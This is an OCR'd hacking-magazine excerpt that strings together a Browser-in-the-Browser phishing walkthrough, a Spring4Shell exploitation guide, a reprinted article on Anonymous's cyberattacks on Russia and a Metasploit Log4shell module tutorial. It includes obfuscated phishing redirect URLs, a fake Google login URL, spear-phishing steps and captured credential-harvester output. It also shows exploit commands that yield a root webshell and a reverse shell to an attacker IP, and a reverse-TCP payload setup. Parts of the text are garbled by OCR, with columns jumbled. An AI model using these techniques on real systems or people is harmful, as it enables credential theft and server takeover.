https://proxy-02.onionsearchengine.com/index.php?q=http://192.168.36.1:808
0/bitb2
https://proxy-02.onionsearchengine.com/url.php?u=http://192.168.36.1:8080/
bitb2
http://raspe.id.au/bypass/miniProxy.php?http://192.168.36.1:8080/bitb2
https://www.awin1.com/cread.php?awinmid=6798&awinaffid=673201&ued=http://l
92.168.36.1:8080/bitb2
https://www.anrdoezrs.net/click-6361382-15020510?url=http://192.168.36.1:8
--- ONION URLs ---
http://haystak5njsmn2hqkewecpaxetahtwhsbsa64jom2k22z5afxhnpxfid.onion/redi
r.php?url=http://192.168.36.1:8080/bitb2
http://zgphrnyp45suenks3jcscwvc5zllyk3vz4izzw67puwlzabw4wvwufid.onion/url.
php?u=http://192.168.36.1:8080/bitb2
--- Tor Onion URL Redirection [ only works for sites ending with .onion ]
https://ahmia.fi/search/search/redirect?search term=cat&redirect url=http:
//192.168.36.1:8080/bitb2
http://juhanurmihxlp77nkq76byazcldy2hlmovfu2epvl5ankdibsot4csyd.onion/sear
ch/search/redirect?search term=cat&redirect url=http://192.168.36.1:8080/b
itb2
--- Custom HTTP BASIC AUTH URLS [ Don't work in Firefox ] ---
https://accounts.google.com+signin=secure+v2+identifier=passive@192.168.36
.1:8080/bitb2
```

There are many URL shortening services available on internet. We are providing only one here. Here we are shortening the obfuscated URL that we got above.

"With this technique we are now able to up our phishing game."
- Mt. Dox on Browser In The Browser Attack.



Now, it's time for crafting the spear phishing email.



"As bad actors get more sophisticated with their attacks, the move to passwordless MFA is more critical now than ever. Eliminate the attack vector by eliminating the password with password-less MFA."

- Lucas Budman CEO TruU.



When the victim falls for this spear phishing email and clicks on the link, he is taken to the Attacker controlled website. When he tries to Signup with Facebook and clicks on the button we want him to, our popup will be presented.



As soon as he enters credentials, the credentials will be received at the interface of Social Engineering Toolkit.

"Social engineering has become about 75% of an average hacker's toolkit, and for the most successful hackers, it reaches 90% or more."

The best way to use this attack is if username and password form fields a re available. Regardless, this captures all POSTs on a website. [\*] The Social-Engineer Toolkit Credential Harvester Attack [\*] Credential Harvester is running on port 80 [\*] Information will be displayed to you as it arrives below: [\*] WE GOT A HIT! Printing the output: PARAM: jazoest=2934 PARAM: lsd=AVoNVeJx9WE PARAM: display= PARAM: isprivate= PARAM: return session= POSSIBLE USERNAME FIELD FOUND: skip api login= PARAM: signed next= PARAM: trynum=1 PARAM: timezone=-585 PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzI4LCJjIjoyNH0 PARAM: lgnrnd=025234 1tR PARAM: lgnjs=1651327894 POSSIBLE USERNAME FIELD FOUND email=Hackercool+Magazine POSSIBLE PASSWORD FIELD FOUND pass=is+on+Facebook+Follow+Us PARAM: prefill contact point= PARAM: prefill source= PARAM: prefill type= PARAM: first prefill source= PARAM: first prefill type= PARAM: had cp prefilled=false POSSIBLE PASSWORD FIELD FOUND: had password prefilled=false PARAM: ab test data=AAAKKff/fqfqqAAAAAfKKKAAAKKAKAAAAKAAA/iAACAAACAWAA [\*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.

This is how Browser In the Browser attack is performed. Although it is difficult to detect BITB attack on first look, it can be detected by dragging the popup. If it is a malicious popup it will not move beyond the browser window.

#### Follow Hackercool Magazine For Latest Updates



#### Detailed Explanation, POC, Scanning for Vulnerability & Reverse Shell.

#### SPRING4SHELL

A new zero-day vuDetailed lnerability has been discovered, this time in Spring Framework. Spring Framework for Java and is normally deployed with Apache Tomcat servers.

#### **Vulnerability & Impact**

There are two vulnerabilities affecting Spring Framework, one is in Spring Core and second is in Spring Cloud. The Spring Core RCE vulnerability impacts Java class objects. The vulnerability in Spring Core has been given name Spring4shell in the lines of Log4shell as both vulnerabilities affect a library. Although, it took its name from Log4shell, it is not as dangerous as its namesake.

This vulnerability affects all versions of Spring Core Framework running on JDK versions 9 and after. This vulnerability is tracked as CVE-2022-22965. There is another RCE in Spring Cloud Function versions <=3.1.6 and <=3.2.2.

#### **Proof Of Concept**

It's time to see the exploitation of Spring4shell practically. Let's create a new directory named spring4shell.

Clone the repository shown in the image below. This repository contains both vulnerable docker image and exploit. The download information is also given in our Downloads section.

```
(kali@ kali) - [~/Spring4shell]
$ git clone https://github.com/reznok/Spring4shell-POC
Cloning into 'Spring4shell-POC'...
remote: Enumerating objects: 82, done.
remote: Counting objects: 100% (25/25), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 82 (delta 18), reused 10 (delta 10), pack-reused 57
Receiving objects: 100% (82/82), 30.54 KiB | 1.70 MiB/s, done.
Resolving deltas: 100% (32/32), done.
(kali@ kali) - [~/Spring4shell]
```

Build the Docker image vulnerable to spring4shell as shown below.

```
-(kali& kali)-[~/Spring4shell]
  _$ ls
Spring4shell-POC
   -(kali⊛ kali)-[~/Spring4shell]
  -$ cd Spring4shell-POC
   -(kali⊕ kali)-[~/Spring4shell/Spring4shell-POC]
Dockerfile exploit.py pom.xml README.md screenshots src
    (kali@ kali) - [~/Spring4shell/Spring4shell-POC]
   -(kali⊛ kali)-[~/Spring4shell/Spring4shell-POC]
└─$ docker build <u>    -</u>t spring4shell && docker run -p 8080:8080 spring
4shell
Sending build context to Docker daemon 132.1kB
Step 1/9 : FROM lunasec/tomcat-9.0.59-jdk11
latest: Pulling from lunasec/tomcat-9.0.59-jdk11
e4d61adff207: Pull complete
4ff1945c672b: Pull complete
ff5b10aec998: Pull complete
12de8c754e45: Pull complete
4848edf44506: Pull complete
e80286f947f6: Pull complete
fe10bb9a5d5c: Extracting 11.7MB/203.3MB
e5e1929c6f14: Download complete
b05e7d62647e: Download complete
287619e075c7: Download complete
You can check if the target is set or not by visiting the URL in browser.
Reznok's Hello World Spring × +
                                                                        ||\ □ ◎ | ≡
← → C û

    localhost:8080/helloworld/greeting

🔻 Kali Linux 💢 Kali Training 📉 Kali Tools 📉 Kali Forums 💆 Kali Docs 🤻 NetHunter 📙 Offensive Security 📕 MSFU 🦟 Exploit-DB 🦟 GHDB
Hello World! Exploit me!
```

If you get the above message, the target is ready. Run the exploit. The python exploit uploads a java web shell on the target after exploiting vulnerability.



The POC is successful. Now let's get a bit Real world. It's wise to scan the targets for spring4shell vulnerability before trying to exploit it. Let's have a look at a scanner that can detect spring4shell in targets. Let's set another target for this as shown below (the download information is given in our Downloads section).

Trend Micro has reported that Spring4Shell has been used in targeted attacks in Singapore to allow attackers to then use the Mirai botnet

```
-(kali⊕ kali) - [~]
core-rce-2022-03-29
Unable to find image 'vulfocus/spring-core-rce-2022-03-29:latest' lo
cally
latest: Pulling from vulfocus/spring-core-rce-2022-03-29
ald0c7532777: Pull complete
f0c033210c81: Pull complete
6ba5e7304f4c: Pull complete
b99e29289488: Pull complete
Digest: sha256:ab9c2eee9b301dcd6172ea2537b88f8bc5c6df8bc1d55814c30f5
a153fdd0b91
Status: Downloaded newer image for vulfocus/spring-core-rce-2022-03-
29:latest
fa85d113ca0ba53e761393832c293e2baa873cb8a102accb40b2c131ce7130f3
   -(kali⊕ kali)-[~]
  -(kali⊛ kali) - [~]
 -$ docker ps
CONTAINER ID IMAGE
                                                     COMMAND
                          STATUS
         CREATED
                                          PORTS
NAMES
fa85d113ca0b vulfocus/spring-core-rce-2022-03-29 "/app/tomcat/bi
n/cat..." 18 seconds ago Up 17 seconds 0.0.0.0:8082->8080/tcp
springrce
  —(kali⊕ kali)-[~]
Check if the target is ready by visiting the URL below.
← → C û û
                   ① ① localhost:8082
 🤻 Kali Linux 💢 Kali Training 💢 Kali Tools 💢 Kali Forums 🧧 Kali Docs 💸 NetHunter 👢 Offensive Security 👢 M
ok
```

The URL is ready. Download the spring4shell vulnerability scanner as shown below (the download information is given in our Downloads section).

```
—(kali⊛ kali)-[~/Spring4shell]
$ git clone https://github.com/redhuntlabs/Hunt4Spring
Cloning into 'Hunt4Spring'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 24 (delta 8), reused 7 (delta 0), pack-reused 0
Receiving objects: 100% (24/24), 10.06 KiB | 1.68 MiB/s, done.
Resolving deltas: 100% (8/8), done.
  -(kali⊛ kali)-[~/Spring4shell]
∟$ ls
Hunt4Spring Spring4shell-POC
This scanner is written in golang. Since I don't have golang I first installed Golang as shown belo-
W.
   -(kali⊗ kali)-[~/Spring4shell]
1 x
  —(kali⊗ kali)-[~/Spring4shell/Hunt4Spring]
Ls ls
         go.mod LICENSE README.md
const.go
exploit.go go.sum main.go scanner.go
  --(kali⊛kali)-[~/Spring4shell/Hunt4Spring]
sudo apt install golang-go
                                                               127 ×
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longe
r required:
  docker-scan-plugin libslirp0 ruby2.7 slirp4netns
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
  golang-1.18-go golang-1.18-src golang-src pkg-config
Suggested packages:
  bzr | brz mercurial
The following NEW packages will be installed:
  golang-1.18-go golang-1.18-src golang-go golang-src pkg-config
0 upgraded, 5 newly installed, 0 to remove and 1662 not upgraded.
Need to get 76.4 MB of archives.
After this operation, 436 MB of additional disk space will be used.
```

Do you want to continue? [Y/n]

```
-(kali⊗ kali)-[~/Spring4shell/Hunt4Spring]
  -$ ls
                     LICENSE
                               main.go
const.go
             go.mod
                                           scanner.go
                               README.md
exploit.go go.sum
                     main
    (kali⊗ kali) - [~/Spring4shell/Hunt4Spring]
  $ go build
   -(kali@kali) - [~/Spring4shell/Hunt4Spring]
  -$ ls
             go.mod <u>hunt4spring</u>
                                   main
const.go
                                             README.md
             go.sum LICENSE
exploit.go
                                   main.go
                                             scanner.go
    (kali⊗ kali) - [~/Spring4shell/Hunt4Spring]
    (kali@ kali) - [~/Spring4shell/Hunt4Spring]
  -$ ./hunt4spring
                                                                   127 ×
  [+] Hunt4Spring by RedHunt Labs - A Modern Attack Surface (ASM) Ma
nagement Company
  [+] Author: Umair Nehri (RHL Research Team)
  [+] Continuously Track Your Attack Surface using https://redhuntla
bs.com/nvadr.
2022/05/01 09:01:46 You need to specify a URL or a file containing U
KLS.
    (kali@kali) - [~/Spring4shell/Hunt4Spring]
                                                                    1 ×
Let's scan the target for the spring4shell vulnerability as shown below.
```

After installing golang, build the exploit as shown below.

```
(kali@ kali) - [~/Spring4shell/Hunt4Spring]
  $ ./hunt4spring -url http://127.0.0.1:8082/
                                                                 2 ×
  [+] Hunt4Spring by RedHunt Labs - A Modern Attack Surface (ASM) Ma
nagement Company
  [+] Author: Umair Nehri (RHL Research Team)
  [+] Continuously Track Your Attack Surface using https://redhuntla
bs.com/nvadr.
2022/05/01 09:03:27 Checking: http://127.0.0.1:8082/
2022/05/01 09:03:27 http://127.0.0.1:8082/ [Seems to be vulnerable!]
          HOST | VULNERABILITY POSSIBILITY
 http://127.0.0.1:8082/ | YES
   (kali@ kali) - [~/Spring4shell/Hunt4Spring]
```

Since we know the target is vulnerable, let's exploit it. This time we will get a reverse shell on the target. The shell exploit can be downloaded as shown below (The download information is given in our Downloads section).

```
(kali⊗ kali) - [~/Spring4shell]
$ git clone https://github.com/Leovalcante/spring4shell
Cloning into 'spring4shell'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 1), reused 4 (delta 0), pack-reused 0
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.

[kali⊗ kali] - [~/Spring4shell]
$ ■
```

```
The exploit can be executed as shown below.
   -(kali⊗ kali)-[~/Spring4shell]
 -$ ls
Hunt4Spring spring4shell Spring4shell-POC
   -(kali⊗ kali)-[~/Spring4shell]
 -$ cd spring4shell
  -(kali⊗ kali)-[~/Spring4shell/spring4shell]
  -$ ls
README.md spring4shell.py
   (kali® kali) - [~/Spring4shell/spring4shell]
   (kali® kali) - [~/Spring4shell/spring4shell]
  $ ./spring4shell.py http://127.0.0.1:8082
[*] Running exploit
[*] Resetting Log Variables
[*] Modifying Log Configurations
[*] Resetting Log Variables
[+] Exploit completed (http://127.0.0.1:8082/75e78f91d67d8ec8e5da6d2
5c89660a2.jsp)
[*] Starting the virtual webshell
[!] To get a reverse shell run 'revsh <your-ip> <your-port>'
spring4shell@127.0.0.1:8082 ~ # id
uid=0(root) gid=0(root) groups=0(root)
spring4shell@127.0.0.1:8082 ~ # id
uid=0(root) gid=0(root) groups=0(root)
spring4shell@127.0.0.1:8082 \sim # uname -a
Linux fa85d113ca0b 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 x86 64 x86 64 GNU/Linux
spring4shell@127.0.0.1:8082 ~ #
```

Now, let's get a reverse shell. First, start a listener on attacker system as shown below to receive the shell.

```
(kali% kali) - [~]
$ nc -lvnp 4444
listening on [any] 4444 ...
```

Once the listener is ready, run the command on our initial shell. revsh <attacker-ip> <lport>.

```
[*] Starting the virtual webshell
[!] To get a reverse shell run 'revsh <your-ip> <your-port>'
spring4shell@127.0.0.1:8082 ~ # id
uid=0(root) gid=0(root) groups=0(root)
spring4shell@127.0.0.1:8082 ~ # id
uid=0(root) gid=0(root) groups=0(root)
spring4shell@127.0.0.1:8082 ~ # uname -a
Linux fa85d113ca0b 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 x86 64 x86 64 GNU/Linux
spring4shell@127.0.0.1:8082 ~ # revsh 192.168.40.128 4444
[!] Getting a reverse shell
[*] Creating a temporary folder and file to push the reverse shell
[*] Starting server
[*] Grabbing the reverse shell
172.17.0.2 - - [01/May/2022 09:13:27] "GET /98ac3e5d34ca0e1d HTTP/1.
1" 200 -
[*] Tearing down local HTTP server and clearing directory
[+] Reverse shell loaded
[*] Giving exec permission
[*] Trying to trigger reverse shell
       nc -lvnp 4444
[!] Start your listener then press ENTER
```

This should pop up a reverse shell on the attacker system as shown below.

For the web application to be vulnerable to Spring4shell, it needs to use Spring's request mapping feature, with the handler function receiving a Java object as a parameter.

- Microsoft

The hacker group Anonymous has waged a cyber war against Russia. How effective could they actually be?

#### CYBER WAR

Jennifer Medbury
Lecturer in Intelligence and Security,
Edith Cowan University.

Paul Haskell-Dowland, Professor Of Cybersecurity Practice, Edith Cowan University

A spate of cyber attacks has affected Ukraine's digital systems since Russia's invasion began. It soon became clear Russia's "boots on the ground" approach would be supplemented by a parall-el cyber offensive.

Last week Ukraine called on its citizens to take to their keyboards and defend the country against Russia's cyber threat. At the same time, a campaign was underway among the hacktivist collective Anonymous, calling on its global army of cyber warriors to target Russia.

#### Who is Anonymous?

Anonymous is a global activist community that has been operating since at least 2008. It brings a potential for significant cyber disruption in the context of Russia's invasion of Ukraine.

The group has previously claimed responsibility ultimatums." for acts of hacktivism against a wide range of targets, including against big businesses and media outlets

governments. Anonymous's activities are often aligned to major events, and the group claims to have an "anti-oppression" agenda.

The collective has no defined structure or leadership. Acts are simply undertaken under the banner "Anonymous", with some reports of limited rules of engagement being used to guide actions (although these are likely fluid).

As Anonymous is a movement, with no formal legal status or assets, responsibility for act ions shifts to individuals. But there remains a fundamental issue of attribution in cyber security incidents, wherein it's difficult to determine a specific source for any attack.

#### What are they threatening to do?

On February 16, Anonymous TV posted a video message with a series of recommendations and threats. Leaning on the stereotypical "hacker" image, the masked speaker issues a serious warning to Russia:

"If tensions continue to worsen in Ukraine, then we can take hostage [] industrial control-l systems. Sole party to be blamed if we escalate on that will be the same one who started it in the very first place with troop buildups, childish threats and waves of unreasonable ultimatums."

Several Russian government websites and media outlets have since been targeted, with

(Cont'd On Next Page)

distributed denial of service techniques used in many previous cyber attacks, including attacks In such attacks, the attacker knocks targeted web -ponse and Coordination Center has raised its sites offline by flooding them with bot traffic.

publication of Russian Department of Defence data, which may contain sensitive information useful to fighters in Ukraine. Emails from Belaru -sian weapons manufacturer Tetraedr and data from the Russian Nuclear Institute have also rep -ortedly been accessed.

data may be. Most of the stolen information will nteers are being organised through Telegram be in Russian, which means translators will be needed to help examine it.

made to play Ukrainian music and display uncensored news of the "Alongside Anonymous, large numbers of and targeting Russian conflict from news sources" and targeting Russian Ukrainian cyber professionals have infrastructure, banks and outside Russia.

cyber attacks for which it has claimed responsibi lity. The movement is founded on anonymity, and there are no viable means of verification. But the tactics, targets and theatrics on show are consistent with previous attacks claimed by the group.

Also, even if some attacks are not a direct consequence of Anonymous's actions, one could argue this doesn't really matter. Anonymous is all about being perceived as having an impact.

#### Will It Make a Difference?

It's unlikely the cyber attacks claimed by Anonymous will have a significant impact on Russia's intent or military tactics. That said, these actions could provide key intelligence about specific tactics Russia is using, which would be valuable to the Ukrainians and their allies.

A further benefit is that the impact of the invasion on Ukrainian people is getting more publicity – especially within Russia, where news is significantly censored. This could help counter

Anonymous taking credit on its Twitter channel. Russia's domestic propaganda machine, and pre The attacks have leveraged the same -sent a more balanced view of events.

Cyber attacks will likely continue to escalate on both sides, involving both state and non-state on Ukrainian banking and government websites. actors. Russia's National Computer Incident Res threat level to "critical", indicating concerns abo-Further incidents have included the theft and ut Russian infrastructure being targeted through cyber attacks.

#### Citizen Hackers

Alongside Anonymous, large numbers of Ukrainian cyber professionals have volunteered It's too early to determine how useful these to assist with Ukraine's cyber defence. The voluchannels and other encrypted apps.

Their goals include defending Ukraine's Russian TV channels were also attacked and critical infrastructure, helping the government wi -th cyber espionage, taking down Russian disinfo

It's hard to be volunteered to assist with Ukraine's cyber government websites. certain that Anonymous did carry out the defence." But despite reports of some 175,000 joining the cyber army's Telegram channel, its impa -ct so far remains unclear.

> **This** Article first appeared in Conversation

# Log4shell Injection, Apache APISIX & Laravel RCE Modules METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

#### Log4shell HTTP Header Injection Module

TARGET: Log4shell Vulnerable Targets
MODULE: Exploit
ANTI-MALWARE: NA

In our previous Issue, readers have seen two modules related to Log4shell. One is the LDAP server module and another is a scanner module. This is another module related to Log4shell. This Header Injection module allows pen testers to exploit a HTTP target vulnerable to Log4shell by injecting a format message that will trigger an LDAP connection to Metasploit and load a Java payload.

For this module to work, Metasploit needs to run a HTTP server in addition to the LDAP server that the target can connect to. Let's see how this module works. As a target, we are using the e-same Docker container that we used in our previous Issue. The download information is given in our Downloads section. Once the target is set, load the exploit/multi/http/log4shell\_header injection module.

```
Matching Modules
                                                   Disclosure Date
  # Name
 Rank
            Check Description
  0 exploit/multi/http/log4shell_header_injection
                                                   2021-12-09
                   Log4Shell HTTP Header Injection
 excellent Yes
  1 auxiliary/scanner/http/log4shell_scanner
                                                   2021-12-09
            No Log4Shell HTTP Scanner
 normal
     exploit/multi/http/ubiquiti_unifi_log4shell
                                                  2021-12-09
  excellent Yes UniFi Network Application Unauthenticated JNDI I
njection RCE (via Log4Shell)
Interact with a module by name or index. For example info 2, use 2 o
r use exploit/multi/http/ubiquiti_unifi_log4shell
msf6 >
```

"We learned that the landscape is far from ideal and many applications vulnerable to Log4Shell still exist in the wild."
- Yotam perkal, Head Of Vulnerability Research.

```
msf6 > use 0
[*] Using configured payload java/shell_reverse_tcp
msf6 exploit(multi/http/log4shell_header_injection) > show options
Module options (exploit/multi/http/log4shell header injection):
                 Current Setting Required
                                            Description
   Name
  HTTP HEADER
                                            The HTTP header to inj
                                  no
                                            ect into
  HTTP METHOD
                                            The HTTP method to use
                 GET
                                  yes
  HTTP SRVPORT
                 8080
                                            The HTTP server port
                                  yes
  LDIF FILE
                                            Directory LDIF file pa
                                  no
                                            th
   Proxies
                                            A proxy chain of forma
                                  no
                                            t type:host:port[,type
                                            :host:port][...]
                                            The target host(s), se
  RHOSTS
                                  yes
                                            e https://github.com/r
                                            apid7/metasploit-frame
                                            work/wiki/Using-Metasp
                                            loit
                                            The target port (TCP)
                80
  RPORT
                                  yes
                0.0.0.0
                                            The local host or netw
  SRVHOST
                                  yes
                                            ork interface to liste
                                            n on. This must be an
                                            address on the local m
                                            achine or 0.0.0.0 to l
                                            isten on all addresses
                                            The local port to list
  SRVPORT
                389
                                  yes
                                            en on.
                false
                                            Negotiate SSL/TLS for
  SSL
                                  no
                                            outgoing connections
                                            The URI to scan
  TARGETURI
                                  yes
                                            HTTP server virtual ho
  VHOST
                                  no
                                            st
Payload options (java/shell reverse tcp):
   Name Current Setting Required Description
  LH0ST
                                     The listen address (an interf
                           yes
                                     ace may be specified)
  LPORT
                                     The listen port
         4444
                           yes
```

```
Set all the required options as shown below and use check command to see if the target is indeed
vulnerable.
msf6 exploit(multi/http/log4shell_header_injection) > set rhosts 172
.17.0.2
rhosts => 172.17.0.2
msf6 exploit(multi/http/log4shell_header_injection) > set HTTP HEADE
